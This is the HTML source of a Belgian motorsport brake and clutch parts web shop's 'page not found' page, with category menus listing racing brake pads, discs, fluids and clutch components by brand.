													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286411" data-id-criterion-group="4" id="as4c_4_1026" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1026" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.3 12V Cat (EP81) - 55kW/75cv - 12.1989-03.1996						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="340504" />
				<input type="hidden" name="as4c_hidden[3][]" value="340504" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="187147" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
